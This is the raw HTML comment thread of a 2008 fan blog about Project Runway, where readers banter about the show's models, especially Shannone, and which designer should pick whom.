<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218133260000#c4571514624896191341' title='comment permalink'>
8/7/08, 2:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4571514624896191341' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c149156615076106952'>
<a name='c149156615076106952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-149156615076106952-03924416825035276697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href='https://www.blogger.com/profile/03924416825035276697' rel='nofollow'>Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-149156615076106952'>
<p>
<I>saiariddle said...<BR/><BR/>    I love Shannone. I think she will keep Kenley in for a long while still - even if Kenley messes up bad, you know Shannone will work the shit out of it.</I><BR/><BR/>You're right. It wouldn't be Kenley's talent as at designing and sewing that would keep her in - it's the fact that her model can move her legs and walking distracts Michael and Nina. Whatever. Models do not win the challenges (altho I will admit they can help lose them).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218133260001#c149156615076106952' title='comment permalink'>
8/7/08, 2:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1450444107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/149156615076106952' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8097740625522882307'>
<a name='c8097740625522882307'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14390228056453853538" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8097740625522882307-14390228056453853538"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUcj1mKTElLn9qq7Fl8BtKt2AcdgdPvBM5Yw8_82IWgXIw23qTvddKVxq_KQB12K7iT2h2r31ZZrP3Q3OuFyfPtWZMNKkfQA0qLj3Glxgk1c3orz3I2WZIIlyFoEosw/s45-c/cover+photo.jpg" alt="" title="Beth">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUcj1mKTElLn9qq7Fl8BtKt2AcdgdPvBM5Yw8_82IWgXIw23qTvddKVxq_KQB12K7iT2h2r31ZZrP3Q3OuFyfPtWZMNKkfQA0qLj3Glxgk1c3orz3I2WZIIlyFoEosw/s45-c/cover+photo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14390228056453853538' rel='nofollow'>Beth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8097740625522882307'>
<p>
As much as I like Korto, if she doesn't swap models with Kenley, I am going to have no other choice than to think of her as 3 different types of stupid.  Her current model looks like that skank Jo from the the Pimp My Ex show, and that ain't good.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218134880000#c8097740625522882307' title='comment permalink'>
8/7/08, 2:48&#8239;PM
</a>
<span class='item-control blog-admin pid-691529882'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8097740625522882307' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8599099205968266886'>
<a name='c8599099205968266886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8599099205968266886'>
<p>
Korto will go down in history as the definition of dumb if she doesn't grab Shannone.<BR/><BR/>I was impressed with Jerell's model too. She worked that crazy outfit with just the right attitude. She elevated it to a witty joke instead of a pratfall.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218136860000#c8599099205968266886' title='comment permalink'>
8/7/08, 3:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8599099205968266886' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4557697454653470572'>
<a name='c4557697454653470572'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06787134366687462921" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4557697454653470572-06787134366687462921"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" alt="" title="Rainwood">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06787134366687462921' rel='nofollow'>Rainwood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4557697454653470572'>
<p>
Shannone is the best one walkin' this season.  Any designer who doesn't grab her when they get the chance is crazy.  And I agree that the caliber of the models seems to be higher this season.  I haven't noticed a true Clydesdale in the  bunch.<BR/><BR/>What I'd like to see sometime this season or any season is the winning designer having to choose a different model and then they pick names from the bag with everyone having to have a different model than before.  Now that's entertainment.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218140760000#c4557697454653470572' title='comment permalink'>
8/7/08, 4:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1472377366'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4557697454653470572' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2142743410647342559'>
<a name='c2142743410647342559'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00390944490265195300" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2142743410647342559-00390944490265195300"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jenster">

</a></span></div>
<a href='https://www.blogger.com/profile/00390944490265195300' rel='nofollow'>Jenster</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2142743410647342559'>
<p>
Shannone did crack a smile after she was selected, but she does look better with the haughty look
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218143340000#c2142743410647342559' title='comment permalink'>
8/7/08, 5:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1136489063'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2142743410647342559' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2705859144516643975'>
<a name='c2705859144516643975'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2705859144516643975'>
<p>
Woo Hoo! Screencaps!!<BR/><BR/>Shannone is the only model with personality this year.<BR/>Even if she doesn't win the spread in Elle, she will be going places after this is over.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218143520000#c2705859144516643975' title='comment permalink'>
8/7/08, 5:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2705859144516643975' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8226649164238077822'>
<a name='c8226649164238077822'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8226649164238077822'>
<p>
RE: Korto's model...to me she looks perpetually constipated.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218144300000#c8226649164238077822' title='comment permalink'>
8/7/08, 5:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8226649164238077822' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7257297654873888673'>
<a name='c7257297654873888673'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14044812236085131842" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7257297654873888673-14044812236085131842"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hephaestion">

</a></span></div>
<a href='https://www.blogger.com/profile/14044812236085131842' rel='nofollow'>Hephaestion</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7257297654873888673'>
<p>
They need to let the models wear SHOES when they are being selected and rejected.  Standing there without shoes robs them of their dignity and makes them look like a line-up at a slave market. Appalling.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218151200000#c7257297654873888673' title='comment permalink'>
8/7/08, 7:20&#8239;PM
</a>
<span class='item-control blog-admin pid-9373015'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7257297654873888673' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1186111964781206784'>
<a name='c1186111964781206784'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1186111964781206784'>
<p>
<I>tinydollie said... <BR/><BR/>RE: Korto's model...to me she looks perpetually constipated.</I><BR/><BR/>She does, doesn't she? I like seeing models that are different from the norm, such as Chloe's model Grace. But Korto's model looks like she was pulled out from a random crowd of people. She seems a bit uncomfortable and out of place.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218151620000#c1186111964781206784' title='comment permalink'>
8/7/08, 7:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1186111964781206784' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8739740362128379829'>
<a name='c8739740362128379829'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8739740362128379829-03924416825035276697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href='https://www.blogger.com/profile/03924416825035276697' rel='nofollow'>Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8739740362128379829'>
<p>
<I>Hephaestion said...<BR/><BR/>    They need to let the models wear SHOES when they are being selected and rejected. Standing there without shoes robs them of their dignity and makes them look like a line-up at a slave market. Appalling.</I><BR/><BR/>I believe they do that so you can see the models' true height. It's the same reasoning behind putting them in black slips so you can see their body shape.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218152520000#c8739740362128379829' title='comment permalink'>
8/7/08, 7:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1450444107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8739740362128379829' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4184989635641545961'>
<a name='c4184989635641545961'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4184989635641545961'>
<p>
This was hilarious, boys! Shannone ROCKS!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218153960000#c4184989635641545961' title='comment permalink'>
8/7/08, 8:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4184989635641545961' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2420674298783869262'>
<a name='c2420674298783869262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2420674298783869262'>
<p>
Hahahahahahahaha. Fabulous!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218154080000#c2420674298783869262' title='comment permalink'>
8/7/08, 8:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2420674298783869262' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5446070918743224198'>
<a name='c5446070918743224198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07160921438461970363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5446070918743224198-07160921438461970363"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="GeeGee24">

</a></span></div>
<a href='https://www.blogger.com/profile/07160921438461970363' rel='nofollow'>GeeGee24</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5446070918743224198'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218155700000#c5446070918743224198' title='comment permalink'>
8/7/08, 8:35&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5446070918743224198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8682297005648900057'>
<a name='c8682297005648900057'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8682297005648900057'>
<p>
And here I thought Heidi just didn't want anyone to be taller than her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218163860000#c8682297005648900057' title='comment permalink'>
8/7/08, 10:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8682297005648900057' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c252775745509167670'>
<a name='c252775745509167670'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-252775745509167670-05194803540301881478"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" alt="" title="Joanie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05194803540301881478' rel='nofollow'>Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-252775745509167670'>
<p>
Wasn't the auf'd model more of a poor Nicky Hilton?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218166440000#c252775745509167670' title='comment permalink'>
8/7/08, 11:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1436123465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/252775745509167670' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c889361354832500615'>
<a name='c889361354832500615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-889361354832500615'>
<p>
Hysterical! Poor whatever her name is, she knew she was gone.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218194400000#c889361354832500615' title='comment permalink'>
8/8/08, 7:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/889361354832500615' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5479273869006081118'>
<a name='c5479273869006081118'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16008619773786595564" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5479273869006081118-16008619773786595564"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRsK3riXS1n-a8xzLliVL67NOWxjh52OJ-sv_EkWHsUnEgBzzh_LwRRuaGol_A3dWiK6lLhXYbu-cIA8BRbJaGYxwUcnlegAbyLDNMoCUPUFfh1cd8tgl_bSeyGaBkkPk/s45-c/emma_leather.jpg" alt="" title="Emma P.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRsK3riXS1n-a8xzLliVL67NOWxjh52OJ-sv_EkWHsUnEgBzzh_LwRRuaGol_A3dWiK6lLhXYbu-cIA8BRbJaGYxwUcnlegAbyLDNMoCUPUFfh1cd8tgl_bSeyGaBkkPk/s45-c/emma_leather.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16008619773786595564' rel='nofollow'>Emma P.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5479273869006081118'>
<p>
dew971a said...<BR/><BR/>    Hysterical! Poor whatever her name is, she knew she was gone.<BR/><BR/>HAHAHAHA!<BR/>So true!<BR/><BR/>Shannone's got that "my sh** don't stink" look down to a science!<BR/>I'd pay real money to have that aura.<BR/>Anybody want to buy a "deer in the headlights" aura?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218212880000#c5479273869006081118' title='comment permalink'>
8/8/08, 12:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1328775907'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5479273869006081118' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4071945423787224917'>
<a name='c4071945423787224917'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16869845035804289989" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4071945423787224917-16869845035804289989"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Fiber">

</a></span></div>
<a href='https://www.blogger.com/profile/16869845035804289989' rel='nofollow'>Fiber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4071945423787224917'>
<p>
Seriously, that girl can walk the shit out of anything.<BR/>She is fabulous.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218229560000#c4071945423787224917' title='comment permalink'>
8/8/08, 5:06&#8239;PM
</a>
<span class='item-control blog-admin pid-711957685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4071945423787224917' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7208125331288260054'>
<a name='c7208125331288260054'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7208125331288260054-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7208125331288260054'>
<p>
LOL! Seriously, was there really a doubt?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218249180000#c7208125331288260054' title='comment permalink'>
8/8/08, 10:33&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7208125331288260054' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6462731047569862730'>
<a name='c6462731047569862730'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17112406149530977497" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6462731047569862730-17112406149530977497"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kelly Marie">

</a></span></div>
<a href='https://www.blogger.com/profile/17112406149530977497' rel='nofollow'>Kelly Marie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6462731047569862730'>
<p>
I love Shannone because she's garnered this much love and attention without saying a word.  Now that's power.  I don't even care about the designers this season, I'm just rooting for Shannone.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218250980000#c6462731047569862730' title='comment permalink'>
8/8/08, 11:03&#8239;PM
</a>
<span class='item-control blog-admin pid-929798420'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6462731047569862730' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6166386984409180886'>
<a name='c6166386984409180886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6166386984409180886'>
<p>
Look up Shannone's myspace. Shes a hellova singer too. Girl is the definition of FIERCE
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218879960000#c6166386984409180886' title='comment permalink'>
8/16/08, 5:46&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6166386984409180886' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/421853441303622885' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/t-lounge.html' target='_blank'>
<img alt='T LOunge...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjER7BG-se-MwR-rkA91075MLqpJat_jDFIH4fuPXq0Jkn7Foy3kJhdkM50kqr-SZ-mJrY3DLmuNfTkitR2r4DE_DcAnQ9GHWMMGYAeBnr1rWZvXslVuRILQkCrxh5HfxUNKHlgKw/s72-c/10.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/t-lounge.html'>T LOunge...</a></div>
<div class='item-snippet'>...is now open. Pick a seat, settle in, order your drinks, and let&#39;s get down to some bitchery. [Photo: Courtesy of gramercyparkhotel.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
